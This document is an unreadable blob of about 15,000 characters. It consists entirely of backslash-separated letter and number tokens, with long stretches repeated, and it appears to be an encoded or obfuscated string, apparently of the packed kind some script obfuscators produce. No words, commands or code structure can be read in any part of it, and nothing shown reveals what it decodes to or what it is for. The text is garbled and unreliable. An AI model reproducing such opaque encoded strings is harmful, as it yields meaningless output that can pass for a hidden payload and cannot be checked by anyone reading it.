\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j